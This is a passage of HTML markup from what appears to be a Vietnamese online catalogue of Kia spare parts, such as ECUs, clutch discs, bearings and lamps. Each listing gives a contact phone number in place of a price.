 <a href='/01/65/599/HOP-DIEU-KHIEN-DONG-CO-ECU-MORNING-2012.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/600/HOP-DIEU-KHIEN-DONG-CO-ECU-G-5MT-CARENS.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl251_Image1" border="0" title="" alt="HỘP ĐIỀU KHIỂN ĐỘNG CƠ (ECU) (G) (5MT) CARENS" src="/upanh/sanpham/3911225000%20(H%e1%bb%98P%20%c4%90I%e1%bb%80U%20KHI%e1%bb%82N%20%c4%90%e1%bb%98NG%20C%c6%a0%20(ECU)%20(G)%20(5MT)%20CARENS)_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/600/HOP-DIEU-KHIEN-DONG-CO-ECU-G-5MT-CARENS.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl251_Label3">HỘP ĐIỀU KHIỂN ĐỘNG CƠ (ECU) (G) (5MT) CARENS</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/600/HOP-DIEU-KHIEN-DONG-CO-ECU-G-5MT-CARENS.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/601/CAM-BIEN-NHIET-DO-NUOC-NEW-MORNING.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl252_Image1" border="0" title="" alt="CẢM BIẾN NHIỆT ĐỘ NƯỚC NEW MORNING" src="/upanh/sanpham/3922038010%20C%e1%ba%a2M%20BI%e1%ba%beN%20NHI%e1%bb%86T%20%c4%90%e1%bb%98%20N%c6%af%e1%bb%9aC%20NEW%20MORNING%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/601/CAM-BIEN-NHIET-DO-NUOC-NEW-MORNING.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl252_Label3">CẢM BIẾN NHIỆT ĐỘ NƯỚC NEW MORNING</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/601/CAM-BIEN-NHIET-DO-NUOC-NEW-MORNING.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/602/DIA-LY-HOP-CERATO-FORTE-CARENS16.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl253_Image1" border="0" title="" alt="ĐĨA LY HỢP CERATO FORTE, CARENS1.6" src="/upanh/sanpham/4110023136%20(%c4%90%c4%a8A%20LY%20H%e1%bb%a2P%20CERATO%20FORTE,%20CARENS1.6)%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/602/DIA-LY-HOP-CERATO-FORTE-CARENS16.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl253_Label3">ĐĨA LY HỢP CERATO FORTE, CARENS1.6</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/602/DIA-LY-HOP-CERATO-FORTE-CARENS16.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/603/MAM-EP-LY-HOP-PICANTO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl254_Image1" border="0" title="" alt="MÂM ÉP LY HỢP PICANTO" src="/upanh/sanpham/4130002510%20M%c3%82M%20%c3%89P%20LY%20H%e1%bb%a2P%20PICANTO_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/603/MAM-EP-LY-HOP-PICANTO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl254_Label3">MÂM ÉP LY HỢP PICANTO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/603/MAM-EP-LY-HOP-PICANTO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/604/BAC-DAN-BI-TE-NEW-MORNING.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl255_Image1" border="0" title="" alt="BẠC ĐẠN BI TÊ NEW MORNING" src="/upanh/sanpham/4142102000%20B%e1%ba%a0C%20%c4%90%e1%ba%a0N%20BI%20T%c3%8a%20NEW%20MORNING_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/604/BAC-DAN-BI-TE-NEW-MORNING.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl255_Label3">BẠC ĐẠN BI TÊ NEW MORNING</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/604/BAC-DAN-BI-TE-NEW-MORNING.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/605/BAC-DAN-BI-TE-6MT-CARENS.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl256_Image1" border="0" title="" alt="BẠC ĐẠN BI TÊ (6MT) CARENS" src="/upanh/sanpham/4142124350%20B%e1%ba%a0C%20%c4%90%e1%ba%a0N%20BI%20T%c3%8a%20(6MT)%20CARENS%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/605/BAC-DAN-BI-TE-6MT-CARENS.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl256_Label3">BẠC ĐẠN BI TÊ (6MT) CARENS</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/605/BAC-DAN-BI-TE-6MT-CARENS.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/606/CAM-BIEN-TOC-DO-DAU-VAO-HOP-SO-FORTE-SX-AT2011.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl257_Image1" border="0" title="" alt="CẢM BIẾN TỐC ĐỘ ĐẦU VÀO HỘP SỐ FORTE SX AT-2011" src="/upanh/sanpham/4262026001%20C%e1%ba%a2M%20BI%e1%ba%beN%20T%e1%bb%90C%20%c4%90%e1%bb%98%20%c4%90%e1%ba%a6U%20V%c3%80O%20H%e1%bb%98P%20S%e1%bb%90%20FORTE%20SX%20AT-2011%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/606/CAM-BIEN-TOC-DO-DAU-VAO-HOP-SO-FORTE-SX-AT2011.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl257_Label3">CẢM BIẾN TỐC ĐỘ ĐẦU VÀO HỘP SỐ FORTE SX AT-2011</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/606/CAM-BIEN-TOC-DO-DAU-VAO-HOP-SO-FORTE-SX-AT2011.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/607/VO-HOP-SO-SAN-MORNING.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl258_Image1" border="0" title="" alt="VỎ HỘP SỐ SÀN MORNING" src="/upanh/sanpham/4311102531%20(V%e1%bb%8e%20H%e1%bb%98P%20S%e1%bb%90%20S%c3%80N%20MORNING)_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/607/VO-HOP-SO-SAN-MORNING.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl258_Label3">VỎ HỘP SỐ SÀN MORNING</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/607/VO-HOP-SO-SAN-MORNING.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/608/VO-HOP-SO-CARENS.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl259_Image1" border="0" title="" alt="VỎ HỘP SỐ CARENS" src="/upanh/sanpham/4311139503%20(V%e1%bb%8e%20H%e1%bb%98P%20S%e1%bb%90%20CARENS)_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/608/VO-HOP-SO-CARENS.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl259_Label3">VỎ HỘP SỐ CARENS</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/608/VO-HOP-SO-CARENS.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/609/BAT-CHAN-MAY-HOP-SO-K3--RIO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl260_Image1" border="0" title="" alt="BÁT CHÂN MÁY HỘP SỐ K3 , RIO" src="/upanh/sanpham/4312032051%20BA%cc%81T%20CH%c3%82N%20MA%cc%81Y%20H%c3%94%cc%a3P%20S%c3%94%cc%81%20K3%20RIO%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/609/BAT-CHAN-MAY-HOP-SO-K3--RIO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl260_Label3">BÁT CHÂN MÁY HỘP SỐ K3 , RIO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/609/BAT-CHAN-MAY-HOP-SO-K3--RIO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/610/THANH-ON-DINH-TRUOC--BAC-CAO-SU-NEW-MORNING.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl261_Image1" border="0" title="" alt="THANH ỔN ĐỊNH TRƯỚC + BẠC CAO SU NEW MORNING" src="/upanh/sanpham/5481007100%20THANH%20%e1%bb%94N%20%c4%90%e1%bb%8aNH%20TR%c6%af%e1%bb%9aC%20+%20B%e1%ba%a0C%20CAO%20SU%20NEW%20MORNING%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/610/THANH-ON-DINH-TRUOC--BAC-CAO-SU-NEW-MORNING.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl261_Label3">THANH ỔN ĐỊNH TRƯỚC + BẠC CAO SU NEW MORNING</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/610/THANH-ON-DINH-TRUOC--BAC-CAO-SU-NEW-MORNING.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/611/DUM-THANG-TRUOC-TRAI-PICANTO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl262_Image1" border="0" title="" alt="ĐÙM THẮNG TRƯỚC, TRÁI PICANTO" src="/upanh/sanpham/5811007000%20%c4%90%c3%99M%20TH%e1%ba%aeNG%20TR%c6%af%e1%bb%9aC,%20TR%c3%81I%20PICANTO%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/611/DUM-THANG-TRUOC-TRAI-PICANTO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl262_Label3">ĐÙM THẮNG TRƯỚC, TRÁI PICANTO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/611/DUM-THANG-TRUOC-TRAI-PICANTO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/612/CAN-TANG-THANG-TU-DONG-PHAI-MORNING.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl263_Image1" border="0" title="" alt="CẦN TĂNG THẮNG TỰ ĐỘNG, PHẢI MORNING" src="/upanh/sanpham/5826507000%20(CA01013650C%20-C%e1%ba%a6N%20T%c4%82NG%20TH%e1%ba%aeNG%20T%e1%bb%b0%20%c4%90%e1%bb%98NG,%20PH%e1%ba%a2I%20MORNING)%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/612/CAN-TANG-THANG-TU-DONG-PHAI-MORNING.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl263_Label3">CẦN TĂNG THẮNG TỰ ĐỘNG, PHẢI MORNING</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/612/CAN-TANG-THANG-TU-DONG-PHAI-MORNING.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/613/BO-CHIA-KHOA-DE-PICANTO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl264_Image1" border="0" title="" alt="BỘ CHÌA KHÓA ĐỀ PICANTO" src="/upanh/sanpham/8190507000%20B%e1%bb%98%20CH%c3%8cA%20KH%c3%93A%20%c4%90%e1%bb%80%20PICANTO_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/613/BO-CHIA-KHOA-DE-PICANTO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl264_Label3">BỘ CHÌA KHÓA ĐỀ PICANTO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/613/BO-CHIA-KHOA-DE-PICANTO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/614/TAPPI-CUA-TRUOC-TRAI-MORNING-SPORTY.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl265_Image1" border="0" title="" alt="TÁP-PI CỬA TRƯỚC, TRÁI MORNING SPORTY" src="/upanh/sanpham/8230107311FCS%20T%c3%81P-PI%20C%e1%bb%acA%20TR%c6%af%e1%bb%9aC,%20TR%c3%81I%20MORNING%20SPORTY%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/614/TAPPI-CUA-TRUOC-TRAI-MORNING-SPORTY.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl265_Label3">TÁP-PI CỬA TRƯỚC, TRÁI MORNING SPORTY</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/614/TAPPI-CUA-TRUOC-TRAI-MORNING-SPORTY.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/615/COMPA-NANG-HA-KINH-CUA-SAU-PHAI-PICANTO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl266_Image1" border="0" title="" alt="COMPA NÂNG HẠ KÍNH CỬA SAU, PHẢI PICANTO" src="/upanh/sanpham/8340407010%20COMPA%20N%c3%82NG%20H%e1%ba%a0%20K%c3%8dNH%20C%e1%bb%acA%20SAU,%20PH%e1%ba%a2I%20PICANTO_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/615/COMPA-NANG-HA-KINH-CUA-SAU-PHAI-PICANTO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl266_Label3">COMPA NÂNG HẠ KÍNH CỬA SAU, PHẢI PICANTO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/615/COMPA-NANG-HA-KINH-CUA-SAU-PHAI-PICANTO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/616/OP-CHUP-CAN-SO-THANG-TAY-PICANTO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl267_Image1" border="0" title="" alt="ỐP CHỤP CẦN SỐ THẮNG TAY PICANTO" src="/upanh/sanpham/8461107500EQ%20%e1%bb%90P%20CH%e1%bb%a4P%20C%e1%ba%a6N%20S%e1%bb%90%20TH%e1%ba%aeNG%20TAY%20PICANTO%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/616/OP-CHUP-CAN-SO-THANG-TAY-PICANTO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl267_Label3">ỐP CHỤP CẦN SỐ THẮNG TAY PICANTO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/616/OP-CHUP-CAN-SO-THANG-TAY-PICANTO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/617/LUOI-CA-LANG-MORNING.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl268_Image1" border="0" title="" alt="LƯỚI CA LĂNG MORNING" src="/upanh/sanpham/8635207010%20L%c6%af%e1%bb%9aI%20CA%20L%c4%82NG%20MORNING%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/617/LUOI-CA-LANG-MORNING.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl268_Label3">LƯỚI CA LĂNG MORNING</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/617/LUOI-CA-LANG-MORNING.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/618/BO-DAY-DIEN-DONG-CO-NEW-MORNING.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl269_Image1" border="0" title="" alt="BỘ DÂY ĐIỆN ĐỘNG CƠ NEW MORNING" src="/upanh/sanpham/9126607290%20B%e1%bb%98%20D%c3%82Y%20%c4%90I%e1%bb%86N%20%c4%90%e1%bb%98NG%20C%c6%a0%20NEW%20MORNING%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/618/BO-DAY-DIEN-DONG-CO-NEW-MORNING.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl269_Label3">BỘ DÂY ĐIỆN ĐỘNG CƠ NEW MORNING</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/618/BO-DAY-DIEN-DONG-CO-NEW-MORNING.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/619/HOP-CAU-CHI--RO-LE-PICANTO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl270_Image1" border="0" title="" alt="HỘP CẦU CHÌ + RƠ LE PICANTO" src="/upanh/sanpham/9194007500%20H%e1%bb%98P%20C%e1%ba%a6U%20CH%c3%8c%20+%20R%c6%a0%20LE%20PICANTO%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/619/HOP-CAU-CHI--RO-LE-PICANTO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl270_Label3">HỘP CẦU CHÌ + RƠ LE PICANTO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/619/HOP-CAU-CHI--RO-LE-PICANTO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/620/DEN-PHA-COS-TRAI-MORNING-SPORTY.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl271_Image1" border="0" title="" alt="ĐÈN PHA COS, TRÁI MORNING SPORTY" src="/upanh/sanpham/9210107720%20%c4%90%c3%88N%20PHA%20COS,%20TR%c3%81I%20MORNING%20SPORTY%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/620/DEN-PHA-COS-TRAI-MORNING-SPORTY.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl271_Label3">ĐÈN PHA COS, TRÁI MORNING SPORTY</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/620/DEN-PHA-COS-TRAI-MORNING-SPORTY.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/621/DEN-LAI-SAU-TRAI-NEW-MORNING.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl272_Image1" border="0" title="" alt="ĐÈN LÁI SAU, TRÁI NEW MORNING" src="/upanh/sanpham/9240107620%20-%209240107500%20%c4%90%c3%88N%20L%c3%81I%20SAU,%20TR%c3%81I%20NEW%20MORNING_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/621/DEN-LAI-SAU-TRAI-NEW-MORNING.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl272_Label3">ĐÈN LÁI SAU, TRÁI NEW MORNING</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/621/DEN-LAI-SAU-TRAI-NEW-MORNING.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/622/DEN-TRONG-TAI-XE-NEW-MORNING.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl273_Image1" border="0" title="" alt="ĐÈN TRONG TÀI XẾ NEW MORNING" src="/upanh/sanpham/9280007010ED%20%c4%90%c3%88N%20TRONG%20T%c3%80I%20X%e1%ba%be%20NEW%20MORNING%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/622/DEN-TRONG-TAI-XE-NEW-MORNING.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl273_Label3">ĐÈN TRONG TÀI XẾ NEW MORNING</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/622/DEN-TRONG-TAI-XE-NEW-MORNING.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
